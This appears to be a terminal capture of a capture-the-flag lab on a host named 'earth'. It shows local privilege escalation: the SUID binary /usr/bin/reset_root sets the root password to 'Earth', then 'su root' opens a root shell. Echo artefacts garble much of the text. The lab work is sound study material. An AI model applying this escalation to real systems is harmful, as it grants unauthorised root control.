 ojk — root@kali: ~ — ssh root@192.168.10.145 — 146×38
~ — root@kali: ~ — ssh root@192.168.10.145
~ — root@kali: ~ — ssh root@192.168.10.145
su: Authentication failure
bash-5.1$ ssuu  rroooott
Password: Earth
su: Authentication failure
bash-5.1$ llss  --aall
total 64
drwxrwxrwt   2 root   root     100 Jan 28 13:29 .
dr-xr-xr-x. 17 root   root     244 Nov  1  2021 ..
-rw-r--r--   1 apache apache     0 Jan 28 13:29 kcM0Wewe
-rwxr-xr-x   1 apache apache 37196 Jan 28 13:15 linuxprivchecker.py
-rwxr-xr-x   1 apache apache 24552 Jan 28 13:25 reset_root
bash-5.1$ /uls --aallsr/bin/reset_root__rroooott^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[^[[llsr/bin/reset_root
bash: /uls: No such file or directory
bash-5.1$ llss  --aall  //uussrr//bbiinn//rreesseett__rroooott
-rwsr-xr-x. 1 root root 24552 Oct 12  2021 /usr/bin/reset_root
bash-5.1$ //uussrr//bbiinn//rreesseett__rroooott
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ ssuu  rroooott
Password: Earth
id
uid=0(root) gid=0(root) groups=0(root)
b/^?^?^?
bash: line 3: b/: No such file or directory
/bin/bash -i
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
[root@earth tmp]# iidd
uid=0(root) gid=0(root) groups=0(root)
[root@earth tmp]# ccdd  //